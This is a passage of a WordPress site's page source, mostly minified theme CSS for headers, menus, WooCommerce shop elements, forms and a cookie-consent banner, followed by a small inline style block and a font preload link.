#Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
